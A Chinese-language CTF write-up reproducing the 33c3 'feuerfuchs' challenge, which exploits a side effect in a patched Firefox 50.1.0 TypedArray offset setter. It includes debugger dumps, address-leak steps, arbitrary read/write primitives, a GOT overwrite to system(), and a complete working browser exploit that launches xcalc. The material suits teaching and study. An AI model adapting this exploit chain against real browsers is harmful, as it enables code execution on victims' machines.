学习firefox上的漏洞利用, 找了33c3ctf saelo 出的一道题目feuerfuchs, 这里记录一下学习的过程, 比较基础。
环境搭建
firefox 版本为50.1.0,版本比较老了,在ubuntu 1604 下编译不会出现问题,先把源码下载下来, 题目文件在这里 下载
进入源码目录,打上patch之后编译即可,
// patch
root@prbv:~/firefox-50.1.0# patch -p1 < feuerfuchs.patch
// 获取依赖 , 都默认配置即可
root@prbv:~/firefox-50.1.0# ./mach bootstrap
// 编译, 完成之后在 obj-x86_64-pc-linux-gnu/dist/bin/firefox
root@prbv:~/firefox-50.1.0# ./mach build
// 安装到系统 这里是 /usr/local/bin/firefox
root@prbv:~/firefox-50.1.0# ./mach install
root@prbv:~/firefox-50.1.0# whereis firefox
firefox: /usr/lib/firefox /etc/firefox /usr/local/bin/firefox

搞定之后就可以直接shell 里firefox 启动,运行之后在~/.mozilla/firefox 目录下是firefox 的配置文件, 创建一个user.js, 设置 user_pref("security.sandbox.content.level", 0); , 这样firefox 的沙箱就会关闭掉
root@prbv:~/.mozilla/firefox# ls
?  Crash Reports  mqj1mx8j.default-1589856246856  profiles.ini
root@prbv:~/.mozilla/firefox# cat profiles.ini
[General]
StartWithLastProfile=1

[Profile0]
Name=default-1589856246856
IsRelative=1
Path=mqj1mx8j.default-1589856246856
Default=1


root@prbv:~/.mozilla/firefox# cat mqj1mx8j.default-1589856246856/user.js
user_pref("security.sandbox.content.level", 0);
也可以在firefox 的about:config 里面查看
文章涉及的所有文件都放在了这里
漏洞分析
patch 分析
首先看看题目给出的 patch
diff --git a/js/src/vm/TypedArrayObject.cpp b/js/src/vm/TypedArrayObject.cpp
//...
/* static */ const JSPropertySpec
 TypedArrayObject::protoAccessors[] = {
-    JS_PSG("length", TypedArray_lengthGetter, 0),
     JS_PSG("buffer", TypedArray_bufferGetter, 0),
+    JS_PSGS("length", TypedArray_lengthGetter, TypedArray_lengthSetter, 0),
     JS_PSG("byteLength", TypedArray_byteLengthGetter, 0),
+    JS_PSGS("offset", TypedArray_offsetGetter, TypedArray_offsetSetter, 0),
     JS_PSG("byteOffset", TypedArray_byteOffsetGetter, 0),
     JS_PS_END
 };
//............
jsapi.h:#define JS_PSGS(name, getter, setter, flags)
给length 添加了一个setterTypedArray_lengthSetter , 然后还多了一个 offset 的 getter 和 setter
lengthSetter 在类似a=new Uint8Array(new ArrayBuffer(0x10)); a.length = 0x20 的时候调用,会检查传入的 newLength 是否越界
diff --git a/js/src/vm/TypedArrayObject.h b/js/src/vm/TypedArrayObject.h
//...
+    static bool lengthSetter(JSContext* cx, Handle<TypedArrayObject*> tarr, uint32_t newLength) {
+        if (newLength > tarr->length()) {
+            // Ensure the underlying buffer is large enough
+            ensureHasBuffer(cx, tarr);
+            ArrayBufferObjectMaybeShared* buffer = tarr->bufferEither();
            // 检查是否越界
+            if (tarr->byteOffset() + newLength * tarr->bytesPerElement() > buffer->byteLength())
+                return false;
+        }
+
+        tarr->setFixedSlot(LENGTH_SLOT, Int32Value(newLength));
+        return true;
+    }
offsetGetter 就是返回offset 这个属性而已, offsetSetter 传入一个 newOffset , TypeArray 整体offset + length 为实际分配的内存大小, 如a=new Uint8Array(new ArrayBuffer(0x60)) 这样初始化后offset ==0; length == 0x60, 然后假如a.offset = 0x58执行后,就会有offset == 0x58; length == 0x8, offset 为当前读写的指针, 类似文件的lseek
diff --git a/js/src/vm/TypedArrayObject.h b/js/src/vm/TypedArrayObject.h
index 6ac951a..3ae8934 100644
--- a/js/src/vm/TypedArrayObject.h
+++ b/js/src/vm/TypedArrayObject.h
@@ -135,12 +135,44 @@ class TypedArrayObject : public NativeObject
         MOZ_ASSERT(v.toInt32() >= 0);
         return v;
     }
+    static Value offsetValue(TypedArrayObject* tarr) {
+        return Int32Value(tarr->getFixedSlot(BYTEOFFSET_SLOT).toInt32() / tarr->bytesPerElement());
+    }
+    static bool offsetSetter(JSContext* cx, Handle<TypedArrayObject*> tarr, uint32_t newOffset) {
+        // Ensure that the new offset does not extend beyond the current bounds
        // 越界检查
+        if (newOffset > tarr->offset() + tarr->length())
+            return false;
+
+        int32_t diff = newOffset - tarr->offset();
+
+        ensureHasBuffer(cx, tarr);
+        uint8_t* ptr = static_cast<uint8_t*>(tarr->viewDataEither_());
+
+        tarr->setFixedSlot(LENGTH_SLOT, Int32Value(tarr->length() - diff));
+        tarr->setFixedSlot(BYTEOFFSET_SLOT, Int32Value(newOffset * tarr->bytesPerElement()));
+        tarr->setPrivate(ptr + diff * tarr->bytesPerElement());
+
+        return true;
+    }
到这里没有什么问题, 但是这里offsetSetter 没有考虑到side-effect的情况
漏洞分析
在js/src/builtin/TypedArray.js 里可以找到TypeArray 绑定的一些函数, 主要看TypedArrayCopyWithin 函数,它会在a.copyWithin(to, from, end) 的时候调用, 作用是把from 到end 的项拷贝到to 开始的地方,像下面,'c', 'd' 被拷贝到了 index == 0 处
js> a=['a','b','c','d','e']
["a", "b", "c", "d", "e"]
js> a.copyWithin(0,2,3)
["c", "b", "c", "d", "e"]
js> a.copyWithin(0,2,4)
["c", "d", "c", "d", "e"]
这里假设还是a=new Uint8Array(new ArrayBuffer(0x60)) , 执行a.copyWithin(0, 0x20,0x28)
function TypedArrayCopyWithin(target, start, end = undefined) {
    // This function is not generic.
    if (!IsObject(this) || !IsTypedArray(this)) {
        return callFunction(CallTypedArrayMethodIfWrapped, this, target, start, end,
                            "TypedArrayCopyWithin");
    }
    GetAttachedArrayBuffer(this);

    var obj = this;
    // len == 0x60
    var len = TypedArrayLength(obj);

    var relativeTarget = ToInteger(target);
    // to == 0
    var to = relativeTarget < 0 ? std_Math_max(len + relativeTarget, 0)
                                : std_Math_min(relativeTarget, len);


    var relativeStart = ToInteger(start);
    // from  == 0x20
    var from = relativeStart < 0 ? std_Math_max(len + relativeStart, 0)
                                 : std_Math_min(relativeStart, len);

    var relativeEnd = end === undefined ? len
                                        : ToInteger(end);
    // final == 0x28
    var final = relativeEnd < 0 ? std_Math_max(len + relativeEnd, 0)
                                : std_Math_min(relativeEnd, len);

       // count == 0x8
    var count = std_Math_min(final - from, len - to);

   //.. memmove
    if (count > 0)
        MoveTypedArrayElements(obj, to | 0, from | 0, count | 0);

    // Step 18.
    return obj;
}
这里首先获取了len == 0x60 , 然后用ToInteger 分别获取start 和 end 的值,这里其实就和saelo发现的jsc cve-2016-4622 差不多,先获取了len, 但是在ToInteger 里面len 可能会被更改,加入运行下面代码
a.copyWithin({
    valueOf: function() {
        a.offset = 0x58 ;
        return 0x0;
    } }, 0x20, 0x28);
计算to 的时候ToInteger(target); 会先执行ValueOf 的代码, 完了offset == 0x58 ; length == 0x8, 后续的MoveTypedArrayElements 的读写会从a[0x58] 开始, 于是就有了越界。
测试一下
// 创建两个 ArrayBuffer, 他们内存布局上会相邻
js> a=new ArrayBuffer(0x60);
js> b=new ArrayBuffer(0x60);
js> dumpObject(a)
object 0x7ffff7e85100 from global 0x7ffff7e85060 [global]
//...
js> dumpObject(b)
object 0x7ffff7e851a0 from global 0x7ffff7e85060 [global]
//...........................
pwndbg> x/40gx 0x7ffff7e85100
// a
0x7ffff7e85100: 0x00007ffff7e82880      0x00007ffff7ea9240
0x7ffff7e85110: 0x0000000000000000      0x000055555660c2e0
0x7ffff7e85120: 0x00003ffffbf428a0      0xfff8800000000060
0x7ffff7e85130: 0xfffc000000000000      0xfff8800000000000
0x7ffff7e85140: 0x0000000000000000      0x0000000000000000
0x7ffff7e85150: 0x0000000000000000      0x0000000000000000
0x7ffff7e85160: 0x0000000000000000      0x0000000000000000
0x7ffff7e85170: 0x0000000000000000      0x0000000000000000
0x7ffff7e85180: 0x0000000000000000      0x0000000000000000
0x7ffff7e85190: 0x0000000000000000      0x0000000000000000
// b
0x7ffff7e851a0: 0x00007ffff7e82880      0x00007ffff7ea9240
0x7ffff7e851b0: 0x0000000000000000      0x000055555660c2e0
0x7ffff7e851c0: 0x00003ffffbf428f0      0xfff8800000000060
0x7ffff7e851d0: 0xfffc000000000000      0xfff8800000000000
0x7ffff7e851e0: 0x0000000000000000      0x0000000000000000
0x7ffff7e851f0: 0x0000000000000000      0x0000000000000000


js> test = new Uint8Array(a)
js> hax = {valueOf: function(){test.offset = 0x58; return 0;}}
js> test.copyWithin(hax,0x20,0x28)
// 执行之后
pwndbg> x/40gx 0x7ffff7e85100
// a
0x7ffff7e85100: 0x00007ffff7e82880      0x00007ffff7ea9240
0x7ffff7e85110: 0x0000000000000000      0x000055555660c2e0
0x7ffff7e85120: 0x00003ffffbf428a0      0xfff8800000000060
0x7ffff7e85130: 0xfffe7ffff3d003a0      0xfff8800000000000
0x7ffff7e85140: 0x0000000000000000      0x0000000000000000
0x7ffff7e85150: 0x0000000000000000      0x0000000000000000
0x7ffff7e85160: 0x0000000000000000      0x0000000000000000
0x7ffff7e85170: 0x0000000000000000      0x0000000000000000
0x7ffff7e85180: 0x0000000000000000      0x0000000000000000
                // offset == 0x58
0x7ffff7e85190: 0x0000000000000000      0x000055555660c2e0//<==
// b
0x7ffff7e851a0: 0x00007ffff7e82880      0x00007ffff7ea9240
0x7ffff7e851b0: 0x0000000000000000      0x000055555660c2e0//<===
0x7ffff7e851c0: 0x00003ffffbf428f0      0xfff8800000000060
0x7ffff7e851d0: 0xfffc000000000000      0xfff8800000000000
0x7ffff7e851e0: 0x0000000000000000      0x0000000000000000
0x7ffff7e851f0: 0x0000000000000000      0x0000000000000000
0x7ffff7e85200: 0x0000000000000000      0x0000000000000000
可以看到 b 的 0x000055555660c2e0 被拷贝到了a 的内联数据里,这样就可以用a 获取 ArrayBuffer b 中的内存地址
漏洞利用
地址泄露
通过前面分析我们了解了漏洞的基本成因和效果,接下来就是这么利用了, 前面我们可以通过copyWithIn 来泄露ArrayBuffer b 的地址, 我们需要泄露出0x000055555660c2e0 , 和0x00003ffffbf428f0 这两个地址. 0x000055555660c2e0 在 jsshell 中指向js 的emptyElementsHeaderShared, 在完整的firefox 里指向 libxul.so , 通过这个地址就可以泄露出 libxul.so 的地址。
0x00003ffffbf428f0 <<1 == 0x7ffff7e851e0 指向申请的buffer, 因为这里申请的是0x60 大小的,所以是以内联的方式,通过它可以泄露出ArrayBuffer 的地址
0x7ffff7e851a0: 0x00007ffff7e82880      0x00007ffff7ea9240
0x7ffff7e851b0: 0x0000000000000000      0x000055555660c2e0//<===
                // data
0x7ffff7e851c0: 0x00003ffffbf428f0      0xfff8800000000060
0x7ffff7e851d0: 0xfffc000000000000      0xfff8800000000000
//....
pwndbg> vmmap 0x55555660c2e0
0x555555554000     0x555557509000 r-xp  1fb5000 0      /mozilla/firefox-50.1.0/js/src/build_DBG.OBJ/js/src/shell/js
// 0x00003ffffbf428f0 << 1  == 0x7ffff7e851e0
按照前面的描述,我们申请两个 ArrayBuffer
    buffer1 =  new ArrayBuffer(0x60);
    buffer2 =  new ArrayBuffer(0x60);

    a1_8 = new Uint8Array(buffer1);
    a1_32 = new Uint32Array(buffer1);
    a1_64 = new Float64Array(buffer1);


    hax = { valueOf: function() { a1_8.offset = 0x58 ; return 0x0; } };
    a1_8.copyWithin(hax,0x20,0x28);
    xul_base = f2i(a1_64[11]) -0x39b4bf0;
    memmove_got = xul_base + 0x000004b1f160
    //......................................
       a1_8.offset = 0;
    a1_8.copyWithin(hax,0x28,0x30);
    buffer1_base = f2i(a1_64[11])*2 - 0xe0;
    print("buffer1_base "+hex(buffer1_base));
gdb attach 上去看看
pwndbg> x/40gx 0x7fffcb243060
 // buffer1
0x7fffcb243060: 0x00007fffc5acb2b0      0x00007fffc5acda10
0x7fffcb243070: 0x0000000000000000      0x00007fffeb97ebf0
0x7fffcb243080: 0x00003fffe5921850      0xfff8800000000060
0x7fffcb243090: 0xfffe7fffcb2180c0      0xfff8800000000000
0x7fffcb2430a0: 0x6162636461626364      0x0000000000000000
0x7fffcb2430b0: 0x0000000000000000      0x0000000000000000
0x7fffcb2430c0: 0x0000000000000000      0x0000000000000000
0x7fffcb2430d0: 0x0000000000000000      0x0000000000000000
0x7fffcb2430e0: 0x0000000000000000      0x0000000000000000
0x7fffcb2430f0: 0x0000000000000000      0x00003fffe59218a0
 //buffer2
0x7fffcb243100: 0x00007fffc5acb2b0      0x00007fffc5acda10
0x7fffcb243110: 0x0000000000000000      0x00007fffeb97ebf0
0x7fffcb243120: 0x00003fffe59218a0      0xfff8800000000060
0x7fffcb243130: 0xfffe7fffcb218080      0xfff8800000000000
0x7fffcb243140: 0x3132333431323334      0x0000000000000000
0x7fffcb243150: 0x0000000000000000      0x0000000000000000
//....
 pwndbg> vmmap 0x00007fffeb97ebf0
 0x7fffe7fca000     0x7fffec68c000 r-xp  46c2000 0      /usr/local/lib/firefox-50.1.0/libxul.so
内存读写
接下来我们的做法是尝试把buffer2 的数据指针,也就是上面的0x00003fffe59218a0 改掉, 然后就可以内存读写了,这里是把它改到buffer1 的起始地址, 也就是0x7fffcb243060, 写入的是0x7fffcb243060 >> 1 == 0x3fffe5921830, 保存到buffer2 的第一项, 指定hax 返回值为0x28 ,就可以覆盖掉原来的指针
    a1_8.offset = 0;
    hax = { valueOf: function() { a1_8.offset = 0x58 ; return 0x28; } };
    a2_64[0]=i2f(buffer1_base/2);
    a1_8.copyWithin(hax,0x48,0x50);
    print(hex(f2i(a2_64[0])));
运行之后的内存布局如下(重新跑地址和前面不同), 已经成功覆盖了, 接下来就可以用buffer2[index] = xxx 改 buffer1 的内容
// buffer 2
0x7fffcb243240: 0x00007fffc457abe0      0x00007fffbe951880
0x7fffcb243250: 0x0000000000000000      0x00007fffeb97ebf0
0x7fffcb243260: 0x00003fffe59218d0      0xfff8800000000060
0x7fffcb243270: 0xfffe7fffcb218300      0xfff8800000000000
// 0x00003fffe59218d0 << 1
0x7fffcb243280: 0x00003fffe59218d0      0x0000000000000000
0x7fffcb243290: 0x0000000000000000      0x0000000000000000
0x7fffcb2432a0: 0x0000000000000000      0x0000000000000000
0x7fffcb2432b0: 0x0000000000000000      0x0000000000000000
还是一样,把buffer1 的length 改大,然后数据的指针指向 libxul.so 的memmove got ,读一下就可以得到内存中memmove 的指针啦,然后就可以计算偏移算出 libc 的基地址。构造的任意地址读写代码如下
    function read64(addr){
        a2_32 = new Uint32Array(buffer2);
        a2_64 = new Float64Array(buffer2);
        a2_32[10]=0x1000;
        a2_64[4]=i2f(addr/2);
        leak = new Float64Array(buffer1);
        return f2i(leak[0]);
    }
    function write64(addr,data){
        a2_32 = new Uint32Array(buffer2);
        a2_64 = new Float64Array(buffer2);
        a2_32[10]=0x1000;
        a2_64[4]=i2f(addr/2);
        towrite = new Float64Array(buffer1);
        towrite[0] = i2f(data);
    }
    memmove_addr =  read64(memmove_got) ;
    libc_base =  memmove_addr -  0x14d9b0;
    system_addr = libc_base + 0x0000000000045390;
    print("libc_base "+hex(libc_base));
    print("system_addr "+hex(system_addr));
代码执行
okay 现在已经有了任意地址读写的能力,基本上就可以做很多事情了, 在这个版本的firefox 下, libxul 的memmove got 还是放在可写的内存段, 这个时候就可以把它改成 system 的地址后续调用copyWithin 的时候就可以劫持控制流
pwndbg> telescope 0x7fffecae9160
00:0000│   0x7fffecae9160 —▸ 0x7ffff6e989b0 (__memmove_avx_unaligned) ◂— mov    rax, rdi
01:0008│   0x7fffecae9168 —▸ 0x7ffff6d78e60 (tolower) ◂— lea    edx, [rdi + 0x80]                     pwndbg> vmmap 0x7fffecae9160
0x7fffecae9000     0x7fffecb40000 rw-p    57000 4b1e000 /usr/local/lib/firefox-50.1.0/libxul.so

想下面这样,target 存入/usr/bin/xcalc , 然后执行target.copyWithin(0, 1); 内存中会执行类似memmove("/usr/bin/xcalc",1), 然后就可以弹计算器啦 (新版本的firefox 这里的memmove got 放在了rdata 段,默认不可写)
var target = new Uint8Array(100);
    var cmd = "/usr/bin/xcalc";
    for (var i = 0; i < cmd.length; i++) {
            target[i] = cmd.charCodeAt(i);
        }
    target[cmd.length]=0;
    write64(memmove_got,system_addr);
    target.copyWithin(0, 1);
    write64(memmove_got,memmove_addr);
exp
完整exp 如下
exp.html
<!DOCTYPE html>
<html>
<head>
  <style>
    body {
      font-family: monospace;
    }
  </style>

  <script src="exp.js"></script>
</head>
<body onload="pwn()">
  <p>Please wait...</p>
</body>
</html>
exp.js
var conversion_buffer = new ArrayBuffer(8);
var f64 = new Float64Array(conversion_buffer);
var i32 = new Uint32Array(conversion_buffer);

var BASE32 = 0x100000000;
function f2i(f) {
    f64[0] = f;
    return i32[0] + BASE32 * i32[1];
}

function i2f(i) {
    i32[0] = i % BASE32;
    i32[1] = i / BASE32;
    return f64[0];
}

function hex(addr){
    return '0x'+addr.toString(16);
}
function print(msg) {
    console.log(msg);
    document.body.innerText += 'n[+]: '+msg ;
}


function pwn(){
    buffer1 =  new ArrayBuffer(0x60);
    buffer2 =  new ArrayBuffer(0x60);

    a1_8 = new Uint8Array(buffer1);
    a1_32 = new Uint32Array(buffer1);
    a1_64 = new Float64Array(buffer1);
    a2_8 = new Uint8Array(buffer2);
    a2_32 = new Uint32Array(buffer2);
    a2_64 = new Float64Array(buffer2);

    a1_32[0]=0x61626364;
    a1_32[1]=0x61626364;

    a2_32[0]=0x31323334;
    a2_32[1]=0x31323334;

    hax = { valueOf: function() { a1_8.offset = 0x58 ; return 0x0; } };
    a1_8.copyWithin(hax,0x20,0x28);

    xul_base = f2i(a1_64[11]) -0x39b4bf0;
    memmove_got = xul_base + 0x000004b1f160
    print("xul_base "+hex(xul_base));
    // 0x7fffecae9160
    print("memmove_got "+hex(memmove_got));

    a1_8.offset = 0;
    a1_8.copyWithin(hax,0x28,0x30);
    buffer1_base = f2i(a1_64[11])*2 - 0xe0;
    print("buffer1_base "+hex(buffer1_base));

    a1_8.offset = 0;
    hax = { valueOf: function() { a1_8.offset = 0x58 ; return 0x28; } };
    a2_64[0]=i2f(buffer1_base/2);
    a1_8.copyWithin(hax,0x48,0x50);
    print(hex(f2i(a2_64[0])));


    // leak libc addr
    function read64(addr){
        a2_32 = new Uint32Array(buffer2);
        a2_64 = new Float64Array(buffer2);
        a2_32[10]=0x1000;
        a2_64[4]=i2f(addr/2);
        leak = new Float64Array(buffer1);
        return f2i(leak[0]);
    }
    function write64(addr,data){
        a2_32 = new Uint32Array(buffer2);
        a2_64 = new Float64Array(buffer2);
        a2_32[10]=0x1000;
        a2_64[4]=i2f(addr/2);
        towrite = new Float64Array(buffer1);
        towrite[0] = i2f(data);
    }
    memmove_addr =  read64(memmove_got) ;
    libc_base =  memmove_addr -  0x14d9b0;
    system_addr = libc_base + 0x0000000000045390;
    print("libc_base "+hex(libc_base));
    print("system_addr "+hex(system_addr));

    var target = new Uint8Array(100);
    var cmd = "/usr/bin/xcalc";
    for (var i = 0; i < cmd.length; i++) {
            target[i] = cmd.charCodeAt(i);
        }
    target[cmd.length]=0;
    write64(memmove_got,system_addr);
    target.copyWithin(0, 1);
    write64(memmove_got,memmove_addr);

}
运行效果

运行效果如下, 因为这里禁用了sandbox 所以可以直接弹出计算器
小结
这里主要是复现了33c3 的feuerfuchs 这道题目,作为入门的case study,漏洞也是比较经典的类型, 整体来说还不错。
saelo 有给出了题目的docker 环境 , 里面的环境的配置也是十分值得学习。
reference
https://doar-e.github.io/blog/2018/11/19/introduction-to-spidermonkey-exploitation/#kaizenjs
https://github.com/m1ghtym0/write-ups/tree/master/browser/33c3ctf-feuerfuchs


发表评论
您还未登录,请先登录。
登录